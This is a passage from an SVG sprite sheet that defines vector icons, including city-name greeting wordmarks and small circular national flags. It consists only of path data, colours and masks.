1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 